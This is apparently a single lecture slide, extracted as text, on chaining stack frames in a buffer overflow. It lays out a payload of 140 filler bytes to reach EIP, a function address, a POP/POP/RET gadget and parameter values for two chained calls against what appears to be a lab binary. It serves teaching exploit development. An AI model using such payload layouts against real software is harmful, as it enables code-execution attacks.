

Chained
Frames
•  Create another buffer overflow payload:

AAAAAA...140...AAAAAA

080484bd

08048422

01010101

02020202

distance
to EIP
address
of add
POP/POP
/RET
param1
param2

080484bd

42424242

03030303

04040404

address
of add
return
from add
param1
param2